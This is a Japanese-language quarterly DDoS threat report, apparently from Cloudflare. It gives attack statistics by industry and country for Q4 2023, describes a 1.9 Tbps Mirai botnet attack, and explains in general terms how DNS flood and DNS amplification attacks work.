

ネットワーク層では、広報・通信が最も標的とされた業種で、トラフィックの36%が悪意あるものでした。このタイミングも非常に興味深いものでした。広報・通信会社は通常、大衆の認識と通信を管理することに関連しています。業務に支障をきたすと、即座に広範囲に風評被害が及ぶ可能性があり、第4四半期のホリデーシーズンにはさらに深刻になります。今四半期は、年末年始の休暇、年度末の総括、新年度の準備のため、PRや通信活動が増加することが多く、重要な業務期間となっています。

最も攻撃された国と地域



第4四半期はシンガポールがHTTP DDoS攻撃の主な標的となりました。全世界のDDoSトラフィックの4%にあたる3,170億以上のHTTPリクエストがシンガポールのWebサイトを狙ったものでした。米国が2位、カナダが3位と僅差で続きました。台湾は、総選挙を控え、中国との緊張が高まる中、攻撃対象地域の4位となりました。第4四半期の台湾向け攻撃は、前年比で847%、前四半期比で2,858%増加しました。この増加は絶対値だけにとどまりません。正規化すると、全台湾向けトラフィックに対する台湾を標的としたHTTP DDoS攻撃トラフィックの割合も大幅に増加し、前四半期比で624%、前年比で3,370%増加しています。



中国はHTTP DDoS攻撃では9位に位置づけていますが、ネットワーク層攻撃では1位となっています。Cloudflareが全世界で軽減したネットワーク層のDDoSトラフィックの45%は中国向けでした。他の国々は、ほとんど無視できるほど中国への攻撃が顕在化しています。



データを正規化すると、イラク、パレスチナ自治区、モロッコが、総受信トラフィックに関して最も攻撃された地域となります。興味深いのは、シンガポールが4位に入っていることです。つまり、シンガポールはHTTP DDoS攻撃トラフィックの最大量に直面しているだけでなく、そのトラフィックはシンガポール行きのトラフィック全体のかなりの量を占めていました。対照的に、米国は(上記のアプリケーション層のグラフによれば)量的には2番目に多く攻撃されたことが示されましたが、米国向けのトラフィック全体に関しては50番目でした。



シンガポールと類似していますが、間違いなくもっと劇的なのは、中国がネットワーク層のDDoS攻撃トラフィックならびに中国向けの全トラフィックに関しても最も攻撃されている国であることです。中国向けトラフィックのほぼ86%は、ネットワーク層のDDoS攻撃としてCloudflareによって軽減されました。次いで、パレスチナ自治区、ブラジル、ノルウェー、そしてまたもやシンガポールが攻撃トラフィックで大きな割合を示しました。

攻撃ベクトルと属性

DDoS攻撃の大半は、Cloudflareの規模に比べれば短時間で小規模なものです。しかし、保護されていないWebサイトやネットワークは、適切な自動化されたインライン保護がなければ、短時間の小規模な攻撃によって混乱に見舞われる可能性があり、組織が積極的に堅牢なセキュリティ体制を採用する必要性を強調しています。



2023年第4四半期には、攻撃の91%が10分以内に終了し、97%がピーク時に毎秒500メガビット(mbps)を下回り、88%が毎秒5万パケット(pps)を超えることはありませんでした。

ネットワーク層のDDoS攻撃の100回に2回は1時間以上続き、毎秒1ギガビット(gbps)を超えました。毎秒100万パケットを超える攻撃は100回に1回でした。さらに、毎秒1億パケットを超えるネットワーク層のDDoS攻撃は、前四半期比で15%増加しました。

このような大規模な攻撃のひとつが、ピーク時に毎秒1億6,000万パケットを記録したMiraiボットネット攻撃でしたが、1秒あたりのパケット数は、これまでで最大ではありませんでした。過去最大は毎秒7億54,00万パケットでした。この攻撃は2020年に発生したもので、それ以上のものはまだ観察されたことがありません。



しかし、この最近の攻撃は、そのビット/秒の速度においてユニークでした。これは、当社が第4四半期に見た中で最大のネットワーク層DDoS攻撃でした。ピークは毎秒1.9テラビットで、Miraiボットネットが発生源でした。この攻撃はマルチベクトル攻撃で、複数の攻撃手法を組み合わせています。その中には、UDPフラグメントフラッド、UDP/Echoフラッド、SYNフラッド、ACKフラッド、TCPマルフォームドフラッグなどが含まれていました。

この攻撃は欧州の有名なクラウドプロバイダーを標的としており、なりすましと思われる18,000以上のユニークなIPアドレスから送信されていました。この攻撃はCloudflareの防御機能によって自動的に検出され、軽減されました。

このことは、最大規模の攻撃であっても、あっという間に終わってしまうことを物語っています。私たちが過去に経験した大規模な攻撃は数秒以内に終了しており、インラインの自動防御システムの必要性を強調しています。また、まだまれではありますが、テラビット級の攻撃が目立つようになってきています。



Mirai変種ボットネットの使用は依然として非常に一般的です。第4四半期では、全攻撃のほぼ3%がMiraiから発生しています。しかし、すべての攻撃手法の中で、攻撃者はDNSベースの攻撃を依然として好んでいます。DNSフラッドとDNSアンプ攻撃を合わせると、第4四半期の全攻撃のほぼ53%を占めています。2番目にSYNフラッド、3番目にUDPフラッドが続いています。ここでは、2つのDNS攻撃タイプを取り上げます。UDPフラッドとSYNフラッドについては、ラーニングセンターのハイパーリンクをご覧ください。

DNSフラッドとアンプ攻撃

DNSフラッドとDNSアンプ攻撃はどちらもドメイン名システム(DNS)を悪用しますが、その動作は異なります。DNSはインターネットの電話帳のようなもので、"www.cloudfare.com"のような人間にとって使いやすいドメイン名を、コンピューターがネットワーク上でお互いを識別するために使用する数値のIPアドレスに変換します。

簡単に言えば、DNSベースのDDoS攻撃は、実際にサーバーを「ダウン」させることなく、コンピュータとサーバーがお互いを識別し、停止や中断を引き起こすために使用される方法です。たとえば、サーバーは稼働していても、DNSサーバーがダウンしていることがあります。そのため、クライアントは接続できず、「障害」を経験することになります。

DNSフラッド攻撃は、圧倒的な数のDNSクエリーをDNSサーバーに浴びせます。これは通常、DDoSボットネットを使用して行われます。膨大な量のクエリがDNSサーバーを圧倒し、正当なクエリへの応答が困難または不可能になります。その結果、前述のようなサービスの中断、遅延、あるいはWebサイトや標的となったDNSサーバーに依存するサービスにアクセスしようとする人たちの停止につながる可能性があります。

一方、DNSアンプ攻撃では、DNSサーバーになりすましたIPアドレス(被害者のアドレス)で小さなクエリーを送信します。ここでのトリックは、DNSレスポンスがリクエストよりもかなり大きいことです。次に、サーバーはこの大きなレスポンスを被害者のIPアドレスに送信します。オープンDNSリゾルバーを悪用することで、攻撃者は被害者に送信されるトラフィック量を増幅させ、より大きな影響を与えることができます。このタイプの攻撃は、被害者を混乱させるだけでなく、ネットワーク全体を輻輳させる可能性もあります。

